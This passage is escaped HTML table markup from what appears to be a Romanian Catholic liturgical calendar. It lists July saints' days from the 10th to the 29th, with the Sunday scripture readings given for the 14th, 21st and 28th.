border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: 